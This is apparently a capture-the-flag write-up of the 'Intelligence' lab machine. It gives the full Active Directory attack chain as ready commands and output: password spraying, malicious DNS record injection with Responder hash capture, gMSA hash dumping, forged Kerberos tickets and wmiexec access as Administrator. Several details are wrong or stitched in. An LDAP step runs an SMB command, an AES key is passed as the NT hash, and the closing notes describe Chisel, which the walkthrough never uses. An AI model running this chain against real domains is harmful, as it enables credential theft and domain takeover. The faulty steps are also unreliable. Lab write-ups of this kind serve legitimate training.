Host entries:
1
10.10.10.248 intelligence.htb dc.intelligence.htb
If Active Directory => NTP Synchronization with the domain controller.
Content
- Information Leakage
- Kerberos Enumeration (Kerbrute)
- Creating a DNS Record (dnstool.py)
- Intercepting Net-NTLMv2 Hashes with Responder
- BloodHound Enumeration
- Abusing ReadGMSAPassword Rights (gMSADumper)
- Abusing Unconstrained Delegation
- Abusing AllowedToDelegate Rights (getST.py) (User Impersonation)
- Using .ccache file with wmiexec.py (KRB5CCNAME)
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- --min-rate 5000 --open -Pn -n -vvv -oG allPorts 10.10.10.248
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.248 () Status: Up
Host: 10.10.10.248 () Ports: 53/open/tcp//domain///, 80/open/tcp//http///, 88/open/tcp//kerberos-sec///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 389/open/tcp//ldap///, 445/open/tcp//microsoft-ds///, 464/open/tcp//kpasswd5///, 593/open/tcp//http-rpc-epmap///, 636/open/tcp//ldapssl///, 3268/open/tcp//globalcatLDAP///, 3269/open/tcp//globalcatLDAPssl///, 5985/open/tcp//wsman///, 9389/open/tcp//adws///, 49667/open/tcp/////, 49691/open/tcp/////, 49692/open/tcp/////, 49702/open/tcp/////, 49714/open/tcp/////
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49691,49692,49702,49714 -Pn -n -vvvv -oN targeted 10.10.10.248
Nmap scan report for 10.10.10.248
Host is up, received user-set (0.16s latency).
Scanned at 2023-05-30 22:25:43 EDT for 100s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Intelligence
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-05-31 09:25:51Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA/domainComponent=intelligence
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767953367fbd65d6065dff77ad83e88
| SHA-1: 155529d9fef81aec41b7dab284d70f9d30c7bde7
| -----BEGIN CERTIFICATE-----
| MIIF+zCCBOOgAwIBAgITcQAAAALMnIRQzlB+HAAAAAAAAjANBgkqhkiG9w0BAQsF
<SNIP>
| z4fcj1sme6//eFq7SKNiYe5dEh4SZPB/5wkztD1yt5A6AWaM+naj/0d8K0tcxSY=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-05-31T09:27:23+00:00; +7h00m01s from scanner time.
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA/domainComponent=intelligence
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767953367fbd65d6065dff77ad83e88
| SHA-1: 155529d9fef81aec41b7dab284d70f9d30c7bde7
| -----BEGIN CERTIFICATE-----
| MIIF+zCCBOOgAwIBAgITcQAAAALMnIRQzlB+HAAAAAAAAjANBgkqhkiG9w0BAQsF
<SNIP>
| z4fcj1sme6//eFq7SKNiYe5dEh4SZPB/5wkztD1yt5A6AWaM+naj/0d8K0tcxSY=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-05-31T09:27:24+00:00; +7h00m01s from scanner time.
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-05-31T09:27:23+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA/domainComponent=intelligence
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767953367fbd65d6065dff77ad83e88
| SHA-1: 155529d9fef81aec41b7dab284d70f9d30c7bde7
| -----BEGIN CERTIFICATE-----
| MIIF+zCCBOOgAwIBAgITcQAAAALMnIRQzlB+HAAAAAAAAjANBgkqhkiG9w0BAQsF
<SNIP>
| z4fcj1sme6//eFq7SKNiYe5dEh4SZPB/5wkztD1yt5A6AWaM+naj/0d8K0tcxSY=
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-05-31T09:27:24+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA/domainComponent=intelligence
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767953367fbd65d6065dff77ad83e88
| SHA-1: 155529d9fef81aec41b7dab284d70f9d30c7bde7
| -----BEGIN CERTIFICATE-----
| MIIF+zCCBOOgAwIBAgITcQAAAALMnIRQzlB+HAAAAAAAAjANBgkqhkiG9w0BAQsF
<SNIP>
| z4fcj1sme6//eFq7SKNiYe5dEh4SZPB/5wkztD1yt5A6AWaM+naj/0d8K0tcxSY=
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49691/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49692/tcp open msrpc syn-ack Microsoft Windows RPC
49702/tcp open msrpc syn-ack Microsoft Windows RPC
49714/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
By enumerating the web server we identify the following links to download two different files:
Exploitation
Accessing this links, we identify a pattern on both files http://intelligence.htb/documents/2020-12-15-upload.pdf and http://intelligence.htb/documents/2020-01-01-upload.pdf as we can see this seems to be an static link with a slightly difference which is the dates, so let’s proceed to create a python script that creates a datelist:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from datetime import datetime
import pandas as pd
# start date
start_date = datetime.strptime("2020-01-01", "%Y-%m-%d")
end_date = datetime.strptime("2020-12-31", "%Y-%m-%d")
# difference between each date. D means one day
days = 365
date_list = pd.date_range(start_date, periods=days).tolist()
#print(f"Creating list of dates starting from {start_date} to {end_date}")
#print(date_list)
# if you want dates in string format then convert it into string
#dates=date_list.strftime("%Y-%m-%d")
for i in range(0,days):
print(date_list[i])
And then we print the results within a file:
1
python3 dates.py > dates
Since the results are in the format 2020-06-22 00:00:00 we need to treat the results we can do that with sponge and cut commands:
1
cat dates | cut -d " " -f1 | sponge dates
Then we have the list of dates needed to download all the URLs with a file inside, since the dates are only for 2020 year then we’ll download from 2020-01-01 until 2020-12-31:
1
for i in $(cat dates); do wget http://intelligence.htb/documents/$i-upload.pdf ; done
Finally, we use the tool pdfgrep to search for strings such as password within the downloaded files:
1
2
3
pdfgrep 'password' *.pdf
2020-06-04-upload.pdf:Please login using your username and the default password of:
2020-06-04-upload.pdf:After logging in please change your password as soon as possible.
Within this pdf we found a password NewIntelligenceCorpUser9876: 
Now we need to search for a user, we can use the same command as before but unfortunately this is unsuccessful:
1
2
pdfgrep 'user' *.pdf
2020-06-04-upload.pdf:Please login using your username and the default password of:
So let’s try with an exiftool command over all the pdfs and extract a list of possible users as using grep, tr and cut:
1
exiftool *.pdf | grep Creator | tr -d " " | cut -d ":" -f2 > users
User Privilege Escalation
Now that we have credentials we can execute a Password Spraying 1 attack on winrm service:
1
2
3
4
5
6
crackmapexec winrm 10.10.10.248 -u users -p 'NewIntelligenceCorpUser9876' --continue-on-success
SMB 10.10.10.248 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:intelligence.htb)
<SNIP>
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\JACK.O'BRIEN:NewIntelligenceCorpUser9876
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\JACK.WATTS:NewIntelligenceCorpUser9876
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\JACK.ROSE:NewIntelligenceCorpUser9876
Unsuccessful response, so let’s try the same attack but for SMB:
1
2
3
4
5
6
7
8
9
10
crackmapexec smb 10.10.10.248 -u users -p 'NewIntelligenceCorpUser9876' --continue-on-success
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
<SNIP>
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
Credentials work for user Tiffany.Molina on service SMB, however let’s try with ldap as well:
1
2
3
4
5
6
7
8
9
10
crackmapexec smb 10.10.10.248 -u users -p 'NewIntelligenceCorpUser9876' --continue-on-success
LDAP 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True)
LDAP 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
LDAP 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
<SNIP>
LDAP 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
LDAP 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
LDAP 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
<SNIP>
LDAP 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
Since we have access to both SMB and LDAP services, we then proceed to execute a basic enumeration on SMB, first with crackmapexec let’s enumerate the shares available:
1
2
3
4
5
6
7
8
9
10
11
12
13
crackmapexec smb 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
If we access the share Users, we then can see the content and inside of our user’s Desktop folder we find the first flag:
1
2
3
4
5
smbclient //10.10.10.248/Users -U 'Tiffany.Molina'
smb: \Tiffany.Molina\Desktop\> dir
. DR 0 Sun Apr 18 20:51:46 2021
.. DR 0 Sun Apr 18 20:51:46 2021
user.txt AR 34 Wed May 31 05:23:02 2023
Also, another share worth to inspect is the IT which contains a file called downdetector.ps1:
1
2
3
4
5
6
7
smbclient //10.10.10.248/IT -U 'Tiffany.Molina'
Password for [WORKGROUP\Tiffany.Molina]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Apr 18 20:50:55 2021
.. D 0 Sun Apr 18 20:50:55 2021
downdetector.ps1 A 1046 Sun Apr 18 20:50:55 2021
The content of such powershell script is as follows:
1
2
3
4
5
6
7
8
9
10
11
cat downdetector.ps1
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
If we inspect the code, we identify that there is an LDAP record on it pointing to the intelligence.htb domain, so if we try to reach this domain with ldapsearch using Tiffany.Molina, then we can extract interesting information as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
ldapsearch -x -H ldap://10.10.10.248 -D "INTELLIGENCE\Tiffany.Molina" -w 'NewIntelligenceCorpUser9876' -b 'DC=intelligence,DC=htb'
# intelligence.htb
dn: DC=intelligence,DC=htb
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=intelligence,DC=htb
instanceType: 5
whenCreated: 20210419004205.0Z
<SNIP>
uSNChanged: 102473
showInAdvancedViewOnly: TRUE
name: DomainDnsZones
objectGUID:: eLyYwHfSC0OtfPSObaRlWg==
dnsRecord:: EAAcAAXwAABJAAAAAAACWAAAAAD5fzgA3q2+7wAAAAANuCywduzFAg==
dnsRecord:: EAAcAAXwAABJAAAAAAACWAAAAAD5fzgA3q2+7wAAAAAAAAAAAAACOw==
dnsRecord:: BAABAAXwAABJAAAAAAACWAAAAAD5fzgACgoK+A==
objectCategory: CN=Dns-Node,CN=Schema,CN=Configuration,DC=intelligence,DC=htb
dSCorePropagationData: 16010101000000.0Z
dNSTombstoned: FALSE
dc: DomainDnsZones
# search result
search: 2
result: 0 Success
# numResponses: 20
# numEntries: 19
Unfortunately there is no information that helps us to access the machine, so let’s take another look into the code, specially this two lines of code:
1
2
3
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
As we can see, the code is browsing for LDAP records with the Where-Object searching for names of LDAP opbjects that start with web and follows with any other character, then it iterate every one of them to send a web request using Invoke-WebRequest, we can abuse this by trying to add our own record into the LDAP registry, for that we can abuse the tool dnstool.py which is used to add DNS records through LDAP2, since this is what we are looking for, then let’s execute the following command:
1
python3 dnstool.py -u 'intelligence\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -r webos1 -a add -t A -d 10.10.16.7 10.10.10.248
Once added, and because the code is executing the Invoke-WebRequest with the flag -UseDefaultCredentials that means that a web server request will be made and since credentials travel via SMB then an excellent option to capture both is to start a Responder3 instance:
1
2
3
4
5
6
sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
And finally let’s wait for the web server request from the downdetector.ps1 and after a while, we get the following response:
1
2
3
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:91b2324aeca226f0:FEA2F85731C003E7132D55D22FA50A60:0101000000000000E8DA88110B94D901E6919571B0EFFF2B00000000020008004C00500055005A0001001E00570049004E002D0057004D00360045004A00320048005A00340054003500040014004C00500055005A002E004C004F00430041004C0003003400570049004E002D0057004D00360045004A00320048005A003400540035002E004C00500055005A002E004C004F00430041004C00050014004C00500055005A002E004C004F00430041004C00080030003000000000000000000000000020000078CF3A18390576363D2E8DE1DCC6894DD26A91909E0B4739A678DE59B8E0891A0A001000000000000000000000000000000000000900360048005400540050002F007700650062006F0073002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
After cracking the hash with Hashcat we extract the following password:
1
Mr.Teddy
Root privesc
After trying to access via evil-winrm unsuccessfully, now is time to think out of the box, the main idea is that if we have open ports tcp-53 and tcp-389 which corresponds to DNS and LDAP respectively, then we can execute bloodhound.py4 to extract useful information to escalate our privileges:
1
bloodhound.py -c All -u 'Ted.Graves' -p 'Mr.Teddy' -ns 10.10.10.248 -d intelligence.htb
From Bloodhound we receive the following results: 
After searching about how to execute a ReadGMSAPassword from our user, an excellent technique to obtain the GMSA password is abusing of gMSADumper.py as follows:
1
2
3
4
5
6
7
/usr/share/privesc/Windows/gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::fca9edf1c9fb8f031dfc38d918279642
svc_int$:aes256-cts-hmac-sha1-96:15516a903b67ce2aacda697b76fae9c2d1fc60e3408abc6587b2faeefb6bfac2
svc_int$:aes128-cts-hmac-sha1-96:4e25dcda503a43e8757abe3081892114
Now that we have the NTLM hash, and after try to authenticate to the multiple services exposed on the machine (LDAP,SMB and WINRM) it’s time to execute another attack such as Silver Ticket5 by crafting it with impacket-getST, but first we need an SPN and de SID of the DC. To retrieve the SID we can abuse of impacket-getPac to extract it:
1
2
3
4
5
6
7
8
9
10
impacket-getPac intelligence.htb/Ted.Graves:Mr.Teddy -targetUser Administrator
<SNIP>
ResourceGroupCount: 1
ResourceGroupIds:
[
RelativeId: 572
Attributes: 536870919 ,
]
Domain SID: S-1-5-21-4210132550-3389855604-3437519686
And the SPN can be extracted from Bloodhound in the extra properties of the user svc_int since this is an Unconstrained Delegation the WWW/dc.intelligence.htb shows up: 
And finally we have this information to abuse impacket-ticketer:
1
2
3
SPN: WWW/dc.intelligence.htb
SID: S-1-5-21-4210132550-3389855604-3437519686
NTLM: 4e25dcda503a43e8757abe3081892114
Executing the following command, we can craft a silver ticket:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
impacket-ticketer -spn WWW/dc.intelligence.htb -nthash 4e25dcda503a43e8757abe3081892114 -domain-sid S-1-5-21-4210132550-3389855604-3437519686 -dc-ip dc1.intelligence.htb Administrator -domain intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for intelligence.htb/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
Then we can execute the impacket-wmiexec to access the machine:
1
2
3
4
export KRB5CCNAME=Administrator.ccache
impacket-wmiexec -k -no-pass dc.intelligence.htb
C:\>whoami
intelligence\administrator
AND WE ARE INSIDE!!!
Post Exploitation
It is also possible to craft a silver ticket6 with impacket-getST as follows:
1
impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :4e25dcda503a43e8757abe3081892114
Credentials
1
2
3
Tiffany.Molina:NewIntelligenceCorpUser9876
Ted.Graves:Mr.Teddy
svc_int:4e25dcda503a43e8757abe3081892114 <- NTLM Hash
Notes
- Chisel have different configurations, this time we use a Forward SOCKS Proxy, which is a bind shell, that is not neccessarily the easiest way to forward the remote port, but is a new way to consider in case that a reverse shell is not possible.
- Always look for exploits, analyze them and check if something can be useful to exploit the machine.
- Chisel has some
